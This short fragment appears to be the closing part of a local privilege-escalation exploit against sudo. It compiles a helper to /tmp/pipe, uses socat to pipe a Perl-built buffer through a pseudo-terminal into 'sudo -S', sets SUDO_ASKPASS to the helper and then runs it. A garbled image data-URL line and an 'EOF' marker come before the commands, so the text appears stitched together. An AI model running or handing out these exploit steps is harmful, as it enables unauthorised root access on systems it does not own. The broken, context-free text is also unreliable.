 EOF
cc -w exec.c -o /tmp/pipe
./socat pty,link=/tmp/pty,waitslave exec:"perl buf.pl"&
sleep 0.5
export SUDO_ASKPASS=/tmp/pipe
sudo -k -S id < /tmp/pty
/tmp/pipe